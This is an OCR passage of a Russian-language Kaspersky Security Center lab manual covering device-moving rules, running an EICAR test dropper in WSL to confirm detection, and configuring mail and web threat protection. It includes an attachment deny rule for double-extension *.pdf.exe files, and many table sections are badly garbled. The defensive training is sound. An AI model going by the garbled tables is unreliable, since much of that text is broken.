| GENERAL<br>Tags<br>Network Ag                                                                                                    | Network                                                                                                    | Applications<br>Yes                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag                                                                                                    | Network<br>ent is installed<br>ing system ver                                                                                                    | Applications<br>Yes                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s                                                                                                    | Network<br>ent is installed<br>ing system ver<br>ystem bit size                                                                                                    | Applications<br>Yes<br>sion                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s<br>Operating s                                                                                                    | Network<br>ent is installed<br>ing system ver<br>ystem bit size<br>ystem service j                                                                                                    | Applications<br>Yes<br>sion                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s<br>Operating s                                                                                                    | Network<br>ent is installed<br>ing system ver<br>ystem bit size<br>ystem service p                                                                                                    | Applications<br>Yes<br>sion                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s<br>Operating s<br>User certific                                                                                                    | Network<br>ent is installed<br>ing system ver<br>ystem bit size<br>ystem service p<br>ate                                                                                                    | Applications Yes sion pack version                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s<br>Operating s<br>User certific<br>Operat                                                                                                    | Network<br>ent is installed<br>ing system ver<br>ystem bit size<br>ystem service p<br>ate<br>ing system bui<br>ing system bui                                                                                                   | Applications Yes sion Ld Ld ease number                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s<br>Operating s<br>User certific<br>Operat<br>Operat                                                                                                    | Network<br>ent is installed<br>ing system ver<br>ystem bit size<br>ystem service p<br>ate<br>ing system bui<br>ing system bui                                                                                                   | Applications Yes sion Dack version Id ease number                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s<br>Operating s<br>User certific<br>Operat<br>Operat<br>Operat                                                                                                    | Network<br>ent is installed<br>ing system ver<br>ystem bit size<br>ystem service p<br>ate<br>ing system bui<br>ing system rele                                                                                                  | Applications Yes sion Dack version Id aase number                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s<br>Operating s<br>User certific<br>Operat<br>Operat<br>Ser certific<br>Operat<br>Operat<br>Center<br>Coperat                                                                                                    | Network<br>ent is installed<br>ing system ver<br>ystem bit size<br>ystem service p<br>ate<br>ing system bui<br>ing system rele                                                                                                  | Applications          Applications         Sion         Deack version         Id         case number         IONS                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s<br>Operating s<br>User certific<br>Operat<br>Operat<br>Severat<br>Coperat                                                                                                    | Network<br>ent is installed<br>ing system ver<br>ystem bit size<br>ystem service p<br>ate<br>ing system bui<br>ing system rele                                                                                                  | Applications  Yes  sion  Dack version  Id  case number  IONS                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s<br>Operating s<br>User certific<br>Operat<br>Operat<br>Operat<br>Center<br>New rule<br>GENERAL<br>Rule name                                                                                                    | Network<br>ent is installed<br>ing system ver<br>ystem bit size<br>ystem service p<br>ate<br>ing system bui<br>ing system rele<br>RULE CONDIT                                                                                   | Applications          Applications         Sion         Dack version         Id         base number         IONS                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s<br>Operating s<br>User certific<br>Operating<br>User certific<br>Operating<br>Severat<br>Central<br>Rule name<br>Administratio                                                                                                    | Network<br>ent is installed<br>ing system ver<br>ystem bit size<br>ystem service p<br>ate<br>ing system bui<br>ing system bui<br>RULE CONDIT<br>on group                                                                        | Applications  Yes  sion  Dack version  Id  casse number  IONS  Laptop La                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s<br>Operating s<br>User certific<br>Operating<br>User certific<br>Operat<br>Operat<br>Ser certific<br>Operat<br>Operat<br>Ser certific<br>Operat<br>Operat<br>Ser certific<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat<br>Operat                                                                                                    | RULE CONDI<br>Network<br>ent is installed<br>ing system ver<br>ystem bit size<br>ystem service p<br>ate<br>ing system bui<br>ing system bui<br>ing system bui<br>po group<br>on group                                           | Applications Applications Sion Control Control | Virtual machines Virtual machines | Active Directory | Cloud segments |
| GENERAL<br>Tags<br>Network Ag<br>Operating s<br>Operating s<br>User certific<br>Operating s<br>User certific<br>Operating<br>Ser certific<br>Operating<br>Operating<br>Ser certific<br>Operating<br>Ser certific<br>Operating<br>Ser certific<br>Operating<br>Operating<br>Ser certific<br>Operating<br>Operating<br>Ser certific<br>Operating<br>Operating<br>Ser certific<br>Operating<br>Operating<br>Ser certific<br>Operating<br>Operating<br>Operating<br>Ser certific<br>Operating<br>Operating<br>O | RULE CONDI<br>Network<br>ent is installed<br>ing system ver<br>ystem bit size<br>ystem service p<br>ate<br>ing system bui<br>ing system bui<br>ing system rele<br>RULE CONDIT<br>on group<br>e for each devi<br>e for each devi | Applications          Applications         Yes         sion         pack version         pack version         Id         passe number         IONS         Laptop         La         ce         ce         ce                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |

- 38. Выберите режим Apply rule continuously
- 39. Снимите отметку с параметра Move only devices that do not belong to an administration group
- 40. Отметьте параметр Enable rule

- 41. Перейдите на вкладку Условия правила
- 42. Перейдите на вкладку **Network**
- 43. Включите параметр IP range
- 44. Ведите начальный и конечный IPадрес **10.28.0.200** и **10.28.0.254** соответственно

- 45. Перейдите в раздел **Applications**
- 46. Из выпадающего списка выберите опцию, что Сетевой Агент установлен: Yes
- 47. Сохраните правило: нажмите **Save**
- 48. В списке правил должно быть создано пять правил перемещения: два от инсталляционных пакетов, три созданных вами

| Laptops                               |                                                      |
|---------------------------------------|------------------------------------------------------|
| GENERAL RULE CONDITIONS               |                                                      |
| Tags Network Applicati                | ons Virtual machines Active Directory Cloud segments |
| Device name on the Windows network    | ()                                                   |
| Windows domain                        |                                                      |
| DNS name of the device                |                                                      |
| DNS domain                            |                                                      |
| IP range                              |                                                      |
| From                                  | 10.28.0.200                                          |
| То                                    | 10.28.0.254                                          |
| IP address for connection to Admin    | nistration Server                                    |
| Connection profile changed            | ~                                                    |
| Managed by a different Administration | Server v                                             |
|                                       |                                                      |

| 0 | New rule      |                   |              |                  |                  |                |  |
|---|---------------|-------------------|--------------|------------------|------------------|----------------|--|
|   | GENERAL       | RULE CONDI        | TIONS        |                  |                  |                |  |
|   | Tags          | Network           | Applications | Virtual machines | Active Directory | Cloud segments |  |
|   |               |                   |              |                  |                  |                |  |
|   | Network Ag    | jent is installed | Yes          |                  |                  | ~              |  |
|   | Operat        | ting system ver   | sion         |                  |                  |                |  |
|   | Operating s   | ystem bit size    |              |                  |                  | ~              |  |
|   | Operating s   | ystem service     | pack version |                  |                  |                |  |
|   | User certific | ate               |              |                  |                  | ~              |  |
|   | Operat        | ting system bui   | ld           |                  |                  |                |  |
|   | Operat        | ting system rele  | ease number  |                  |                  |                |  |
|   |               |                   |              |                  |                  |                |  |

| ≡ m ⊄                        | DISCOVERY & DEPLOYMENT                 | / DEPLOYMENT & ASSIGNMENT / 1        | MOVING RULES      |
|------------------------------|----------------------------------------|--------------------------------------|-------------------|
|                              | ▲ Move up 		 ✓ Move down               | X Delete Enforce enabled rule 🖪 Copy |                   |
| KASPERSKY<br>SECURITY CENTER | Rule name                              | Status                               | Rule group        |
|                              | Remote installation task               |                                      | Managed devices   |
| ▲ MONITORING & REPORTING →   | Move devices to group 'Managed device: | <u>s' (##0) after Net</u> >>         | Managed devices   |
| T DEVICES >                  | Servers                                |                                      | <u>Servers</u>    |
| & USERS & ROLES >            | Desktops                               |                                      | <u>Desktops</u>   |
|                              | Laptops                                |                                      | <u>Laptops</u>    |
|                              |                                        |                                      | Previous 1 Next > |


- 49. Перейдите на страницу **Devices |** Managed Devices
- 50. Наверху страницы нажмите на путь KSC / Managed Devices
- 51. В дереве групп выберите KSC | Managed Devices | Servers

52. Проверьте, что компьютер **KSC** с операционной системой Windows Server 2016 был автоматически перемещен в группу **Servers** 

| KASPERSKY                                                                                                    | $\checkmark$ Servers                          | 🐵 Move to group Connect to Rem       | ote Desktop Q Search                                       |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|--------------------------------------|------------------------------------------------------------|
| SECURITY CENTER                                                                                                    | $\checkmark$ Workstations                     | Visible                              | Last connected to Admini >                                 |
| <b>ы</b> кsc 🖌                                                                                                    | > Laptops                                     | $\odot$                              | 04/20/2021 3:13:43 pm                                      |
|                                                                                                    |                                               |                                      | Provious 1 Next >                                          |
|                                                                                                    |                                               |                                      | Previous I Next                                            |
| TE DEVICES                                                                                                    | •                                             |                                      |                                                            |
| POLICIES & PROFILES                                                                                                    |                                               |                                      |                                                            |
| TASKS                                                                                                    |                                               |                                      |                                                            |
| MANAGED DEVICES                                                                                                    |                                               |                                      |                                                            |
| DISTRIBUTION POINTS                                                                                                    |                                               |                                      |                                                            |
| MOVING RULES                                                                                                    |                                               |                                      |                                                            |
| DEVICE SELECTIONS                                                                                                    |                                               |                                      |                                                            |
| TAGS                                                                                                    | >                                             |                                      |                                                            |
| HIERARCHY OF GROUPS                                                                                                    |                                               |                                      |                                                            |
| & USERS & ROLES                                                                                                    | <b>&gt;</b>                                   |                                      |                                                            |
|                                                                                                    |                                               |                                      |                                                            |
| DISCOVERY & DEPLOYMENT                                                                                                    |                                               |                                      |                                                            |
| CONSOLE SETTINGS                                                                                                    | · ·                                           |                                      |                                                            |
| ABC\ADMINISTRATOR     ADMINISTRATOR     ADMINISTRATOR | Change structure                              |                                      |                                                            |
| ≡ m 4                                                                                                    | DEVICES / MANAGED DEVICES                     |                                      |                                                            |
| <b>FITI</b>                                                                                                    | Current nath: KSC / Managed devices / Servers |                                      |                                                            |
| KASPERSKY                                                                                                    | + Add devices × Delete + New task  Move       | e to group Connect to Remote Desktop | Q Search 🗢 🏹 😶                                             |
| SECURITY CENTER                                                                                                    | Name                                          | Visible                              | Last connected to Admini >> Network Agen                   |
| E KSC و →                                                                                                    | <u>KSC</u>                                    | ⊘                                    | 04/20/2021 3:13:43 pm 📀                                    |
|                                                                                                    |                                               |                                      | <pre>     Previous 1 Next &gt; Result 1-20 / 20 tot </pre> |
|                                                                                                    |                                               |                                      |                                                            |
|                                                                                                    |                                               |                                      |                                                            |

53. Самостоятельно проверьте, что остальные компьютеры переместились в соответствующие группы

Д

111

Select administration group

✓ KSC

#### Заключение

Вы установили защиту и распределили компьютеры в группы. Настройки по умолчанию рассчитаны на среднего пользователя Kaspersky Endpoint Security. Они надежно защищают компьютеры, но стараются как можно меньше влиять на работу пользователя. Изучив настройки, вы можете изменить баланс между защитой и комфортом пользователей: усилить защиту в одних аспектах и, может быть, незначительно ослабить в других, увеличив комфорт. Как менять настройки защиты рассказывают дальнейшие лабораторные работы.

## Лабораторная работа 4. Как проверить защиту в Windows Subsystem for Linux

Сценарий. По умолчанию Kaspersky Endpoint Security поддерживает Windows Subsystem for Linux, это такой слой совместимости для запуска Linux-приложений в последних версиях Microsoft Windows. В нашем случае Windows Subsystem for Linux работает на базе Kali Linux 2018. Задача администратора — запустить тестовый вредоносный файл в Windows Subsystem for Linux и убедиться, что Kaspersky Security для Windows Server обнаружит и удалит его.

В этой лабораторной работе мы скомпилируем загрузчик eicar.com в Windows Subsystem for Linux, которая работает на Windows 10.

| Компьютеры KSC, DC и Tom-Laptop должны быть включены. |           |         |               |                                                                                                    |
|-------------------------------------------------------|-----------|---------|---------------|----------------------------------------------------------------------------------------------------|
|                                                       | DC        | KSC     | Tor           | n-Laptop                                                                                              |
| Задание выполняется на компьютере                     | e Tom-Lap | top.    |               |                                                                                                    |
|                                                       |           | Tom-Lap | top           |                                                                                                    |
| 1. Нажмите <b>Win+R</b>                               |           |         | 📨 Run         | ×                                                                                                    |
| <ol> <li>В поле ввода введите<br/>wsl</li> </ol>      |           |         |               | Type the name of a program, folder, document, or Internet resource, and Windows will open it for you. |
| 3. Нажмите кнопку <b>ОК</b>                           |           |         | <u>O</u> pen: | wsl v                                                                                                 |
|                                                       |           |         |               | OK Cancel <u>B</u> rowse                                                                              |

4. Скопируйте исходный код еісаг-дроппера в папку /tmp:

cp /mnt/c/temp/eicar\_drop\_kl\_edu.cpp /tmp/



Application Activity Monitor

Retwork Monitor More Tools 🗸

Database Update

#### 6. Скомпилируйте eicar-dropper компилятором g++:

g++ eicar\_drop\_kl\_edu.cpp -o eicar\_dropper

💵 tom@tom-laptop: /tmp tom-laptop:/mnt/c/Users/tom.ABC\$ cp /mnt/c/temp/eicar\_drop\_kl\_edu.cpp /tmp/ tom-laptop:/mnt/c/Users/tom.ABC\$ cd /tmp/ tom-laptop:/tmp\$ g++ eicar\_drop\_kl\_edu.cpp -o eicar\_dropper tom-laptop:/tmp\$ 🔳 tom@tom-laptop: /tmp 7. Запустите m@tom-laptop:/tmp\$ ./eicar\_dropper `+hdNNd+ :hNNmhsскомпилированный eicar-dropper файл: ONMMMM/ -mMMMMy` /MMsdMN:/osyss+:dMN/MMy OMM-/MMMMdhhmMMMMs`NMd DEMO eicar dropper 0.1 ./eicar\_dropper `mMNMMh/`DEMO:SNMNM: ./MMN+ EICAR -mMMy . /MNhoMMNMMMmdyyssyhmMMMNMMyymMy `/smMm`-/oyyNMMyys+:.yMMmy/. : MM+ y MM .MMs MMy `MMmssso oMMуММ :sssdMM: **V**MM /MMdhhhy /hhhhMMy умм sMM: уMM ` NMm .mMM-`mMM/ уMМ `sMMMMNy: .sNMMMMhу́ММ :NMd+`-hMMms/dMM/ohMMm/ :yMMo .+hNMMMMMNds-8. Откройте интерфейс Kaspersky Endpoint Security: щелкните левой клавишей мыши по иконке KES в системной панели No active threats detected 9. Нажмите More Tools 10. В появившемся меню Backup выберите Reports Threat detection technologies S Aspersky Security Network

Protection components

0 ©

#### 11. Выберите отчет File Threat Protection

- 12. Найдите события обнаружения угроз
- 13. Найдите результаты обработки этих угроз

| K Reports                     | – L X                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|
| <                             | File Threat Protection ③ Update Save report                                                                                                    |
| 0                             |                                                                                                    |
| System audit                  |                                                                                                    |
| Advanced Threat Protection    | Time: Month • (01-Mar-21 ) 01-Apr-21 >                                                                                                    |
| Behavior Detection            | Fuent date I Object                                                                                                    |
| Exploit Prevention            |                                                                                                    |
| Host Intrusion Prevention     | ▲ Today, 30-Mar-21 14:30:29 C:\Users\tom.ABC\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows                                                         |
| 0.0.000                       | Today, 30-Mar-21 14:30:29 C:\Users\tom.ABC\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows                                                           |
| Essential Inreat Protection — | Today, 30-Mar-21 14:30:29 C:\Users\tom.ABC\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_                                                          |
| File Threat Protection        | I Today, 30-Mar-21 14:30:16 C:\Users\tom.ABC\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_                                                        |
| Web Threat Protection         | ⚠ Today, 30-Mar-21 14:28:42 C:\ProgramData\Kaspersky Lab\KES\Setup\agent\endpointagent.msi                                                                        |
| Mail Threat Protection        | ① Today, 30-Mar-21 14:25:08                                                                                                    |
| Firewall                      | 1 Today, 30-Mar-21 13:25:01                                                                                                    |
| Network Threat Protection     |                                                                                                    |
| AMSI Protection               | △ Today, 30-Mar-21 14:30:29 Object deleted                                                                                                    |
| Security Controls             | Event: Object deleted<br>User: ABC\Tom<br>User: Ype: Active user                                                                                                  |
| Adaptive Anomaly Control      | Application name: eicar_dropper<br>Application path: C\Users\tom.ABC\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\vootfs |
| Application Control           | \tmp<br>Component: File Threat Protection                                                                                                    |
| Device Control                | Result description: Deleted<br>Type: Virus                                                                                                    |
| Web Control                   | Name: EICAR-Test-File                                                                                                    |

#### Заключение

Эта лабораторная работа показывает, как Kaspersky Endpoint Security умеет обнаруживать вредоносные файлы, которые сохраняются или создаются в Windows Subsystem for Linux.

### Лабораторная работа 5. Как настроить защиту от почтовых угроз

Сценарий. Когда вы посылаете по почте исполняемый файл, чтобы пользователь его запустил и решил свою проблему, Kaspersky Endpoint Security переименовывает вложение. Чтобы не объяснять пользователям как переименовать его назад и не терять время, настройте защиту от почтовых угроз не переименовывать файлы. Однако злоумышленники часто используют файлы с двойным расширением, чтобы обманным путем заставить пользователя запустить исполняемый файл под видом документа. Такие файлы нужно уничтожать.

**Содержание**. В этой лабораторной работе настройте защиту от почтовых угроз не переименовывать вложенные \*.exe-файлы и уничтожать файлы с двойным расширением \*.pdf.exe.

- 1. Отправьте письмо с исполняемым файлом
- 2. Отредактируйте фильтр вложений
- 3. Проверьте, что защита от Почтовых угроз больше не редактирует вложения

#### Задание А: Отправьте письмо с исполняемым файлом

Отправьте письмо на адрес tom @abc.lab с вложенным \*.pdf.exe-файлом в zip-архиве. Получите письмо и проверьте, что защита от почтовых угроз изменила расширение архива.



- Распакуйте архив
   Document1.zip (выберите в контекстном меню файла команду Extract all)
- Обратите внимание, что заархивированный файл называется
   Document1.pdf.ex\_.
   Защита от почтовых угроз изменила расширение архива с исполняемым файлом

| File Home SI<br>Pin to Quick Copy Pas<br>access<br>Clipboard<br>← → ✓ ↑ ↓ | ihare Vie   | Move to 🗸 🗙 Delete 🕶                             | <b>•</b>             |                 |
|---------------------------------------------------------------------------|-------------|--------------------------------------------------|----------------------|-----------------|
| Pin to Quick Copy Pasaccess Clipboard  ← → ∨ ↑ ↓                          | ste         | Move to 👻 🗙 Delete 👻                             | <b>-</b>             |                 |
| Clipboard $\leftarrow \rightarrow \checkmark \uparrow \Box \diamond$      |             | Copy to 👻 📑 Rename                               | Pew<br>New<br>folder | Properties      |
| $\leftrightarrow \rightarrow \land \uparrow \square $                     |             | Organize                                         | New                  | Open            |
|                                                                           | → This PC → | Desktop > Document1                              | ~                    | ල් Search Docu  |
| 📌 Quick access<br>oneDrive                                                |             | <ul> <li>Name</li> <li>Document1.pdf.</li> </ul> | ^<br>ex_             | Date n<br>30-Ma |
| This PC                                                                   |             |                                                  |                      |                 |

#### Задание В: Отредактируйте фильтр вложений

Local Tasks

В политике Kaspersky Endpoint Security отредактируйте список форматов вложений, которые обрабатывает Защита от почтовых угроз.

| 3a, | дание выполняется на                                  | компьютере <b>КSC</b> .                  |                                                                                                    |
|-----|-------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|
|     |                                                       |                                          | KSC                                                                                                    |
| 8.  | Откройте веб-<br>консоль Kaspersky<br>Security Center |                                          | DEVICES / POLICIES & PROFILES Current path: KSC / Managed devices / Workstations / Laptops                                                                                                    |
| 9.  | В боковом меню                                        | KASPERSKY<br>SECURITY CENTER             | + Add          G Refresh list         @ Show in group         Copy          Move × Delet         @ Distribution         Q Search         \$         Stat>         Policy name         Application         Inherited |
|     | выберите Devices<br>  Polices &<br>Profiles           | ⊑кsc ⊁>                                  | Kaspersky Endpoint Security for Windows (11.6.0)         Image: Security for Windows (11.6.0)         Kaspersky Endpoint Security for Windows (11.6.0)         Kaspersky Endpoint Security for Windows (11.6.0)     |
| 10  | Гтоплез<br>Откройте попитику                          |                                          | Kaspersky Security 11 for Windows Server                                                                                                    |
| 10. | Kaspersky                                             | POLICIES & PROFILES                      | O     Default protection for Kaspersky. Security: 11 for: Windows                                                                                                    |
|     | Endpoint Security<br>for Windows                      |                                          | ,                                                                                                    |
| 11. | . Перейдите на                                        | • Kaspersky Endpoint Security for Windo  | ws(116.0)                                                                                                    |
|     | вкладку<br>Application                                | High protection level.                   |                                                                                                    |
|     | settings                                              | GENERAL EVENT CONFIGURATION              | APPLICATION SETTINGS REVISION HISTORY POLICY PROFILES                                                                                                    |
| 12. | Перейдите в                                           | Advanced Threat Protection               | File Threat Protection                                                                                                    |
|     | раздел Essential<br>Threat Protection                 | Essential Threat Protection              | ins component resides in KAW, scanning all opened, saved, and active files to ensure maximum protection at all times.                                                                                               |
| 13. | Откройте                                              | Security Controls Detection and Response | Web Threat Protection<br>This component protects inbound traffic on your computer.                                                                                                    |
|     | настройки <b>Маі</b>                                  | Data Encryption                          |                                                                                                    |

Mail Threat Protection

#### настройки Mail Threat Protection

| 14. Измените работу<br>фильтра                                  | Mail Threat Protection                                                                                        |           |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| вложений.                                                       | 5 seconds (1 to 9999)                                                                                         |           |
| выерите<br>параметр: Delete<br>attachments of<br>selected types | Attachment filter Disable filtering Rename attachments of selected types Delete attachments of selected types |           |
|                                                                 | + Add × Delete 🎫 Import                                                                                       | 클 Export  |
|                                                                 | File mask                                                                                                    | State     |
|                                                                 | <u>*.asp</u>                                                                                                  | Disabled  |
|                                                                 | <u>*.bat</u>                                                                                                  | C Enabled |
|                                                                 | <u>*.bin</u>                                                                                                  | Disabled  |
|                                                                 |                                                                                                    |           |
| настроек вниз                                                   | Mail Threat Protection                                                                                        |           |
| 16. Отключите                                                   | + Add × Delete 💱 Import 💱                                                                                     | Export    |
| обработку *.ехе                                                 | File mask                                                                                                    | State     |
|                                                                 |                                                                                                    | Disabled  |
|                                                                 |                                                                                                    | Enabled   |
|                                                                 |                                                                                                    | Enabled   |
|                                                                 |                                                                                                    | Disabled  |
|                                                                 |                                                                                                    |           |
|                                                                 |                                                                                                    |           |
|                                                                 |                                                                                                    | Disabled  |
|                                                                 |                                                                                                    |           |
|                                                                 |                                                                                                    |           |
|                                                                 |                                                                                                    |           |
|                                                                 | wy                                                                                                    |           |
|                                                                 | * eml                                                                                                    |           |
|                                                                 | * exe                                                                                                    |           |
|                                                                 |                                                                                                    | Uisauleu  |
| 17. Создайте новый                                              | Mail Threat Protection                                                                                        | Add mask  |

- Создайте новый фильтр вложений: Нажмите Add
- 18. В поле **Extension** добавьте \*.pdf.exe
- 19. Нажмите **ОК**

| Mail Threat Protection                  | Add mask                     |
|-----------------------------------------|------------------------------|
|                                         | Extension                    |
|                                         | *.pdf.exe                    |
| Advanced settings                       | State                        |
|                                         | State                        |
| Scan POP3, SMTP, NNTP, and IMAP traffic | <ul> <li>Enabled</li> </ul>  |
| Connect Microsoft Outlook extension     | <ul> <li>Disabled</li> </ul> |
| Scan when receiving                     |                              |
| Scan when reading                       |                              |
| Scan when sending                       |                              |

# Задание С: Проверьте, что Защита от почтовых угроз больше не редактирует вложения

| Начните выполнять задание на компьютере А                                                                                                    | lex-Desktop.                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Alex-Desktop                                                                                                    |
| <ul> <li>20. Подключитесь к машине Alex-Desktop и создайте еще одно письмо. Приложите файл Procmon.zip (местонахождение файла уточните у инструктора)</li> <li>21. В поле Subject: введите IT Service Desk</li> <li>22. Нажмите Send</li> </ul> | Image: Solution of the solution of the solution |
|                                                                                                    | See more about tom@abc.lab.                                                                                                    |
| Перейдите на компьютер <b>Тот-Laptop</b> .                                                                                                    |                                                                                                    |
| 23. Откройте Microsoft Outlook                                                                                                    | Tom-Laptop                                                                                                    |
| 24. Covpany te date Brocmon zin Ha                                                                                                    | e Home Share View ^ 😯                                                                                                    |
| рабочий стол                                                                                                    |                                                                                                    |
| 25. Распакуйте архив <b>Procmon.zip</b><br>(выберите в контекстном меню<br>файла команду <b>Extract all</b> )                                                                                                    | Certific Copy To Select     Copy to * ■ Rename roder roder     Properties roder     Properties roder       Clipboard     Organize     New     Open     Select       Properties roder     New     Open     Select                                                                                                    |
| 26. Обратите внимание, что в новом<br>письме заархивированный файл<br>называется <b>Procmon.exe</b> ; Защита<br>от почтовых угроз его не                                                                                                    | Image: Sector     Image: Sector       Image: Sector     Image: Sector       Image: Sector     I                                                                                                    |

#### Заключение

переименовала

Вы настроили защиту от почтовых угроз не переименовывать \*.exe-файлы.

Если сеть через почту атакует новый вирус, которого нет в базе сигнатур и в KSN, настройте защиту от почтовых угроз переименовывать или удалять все исполняемые вложения.

## Лабораторная работа 6. Как проверить защиту от веб-угроз

Сценарий. С настройками по умолчанию Kaspersky Endpoint Security умеет проверять зашифрованный трафик, используя подмену сертификата. В некоторых случаях подмена сертификата может негативно влиять на работу банк-клиентов и других программ, использующих свой собственный сертификат. Чтобы избежать проблем взаимодействия в Kaspersky Endpoint Security есть возможность исключать из проверки только зашифрованный трафик.

Содержание. В этой лабораторной работе:

- 1. Проверьте, что Защита от веб-угроз проверяет https трафик с настройками по умолчанию
- 2. Выключите проверку шифрованного трафика для программы PowerShell
- 3. Проверьте, что защита от веб-угроз не мешает загрузить тестовый вирус доверенной программе PowerShell по протоколу https

# Задание А: Проверьте, что по умолчанию Защита от веб-угроз проверяет https трафик

Запустите PowerShell и попробуйте загрузить файл *eicar\_com.zip* и посмотрите на peaкцию Kaspersky Endpoint Security.

| Ко       | Компьютеры DC, KSC, Tom-Laptop должны быть включены.           |            |                                                                                                    |  |  |  |
|----------|----------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|--|--|--|
|          | DC                                                             | KSC        | Tom-Laptop                                                                                               |  |  |  |
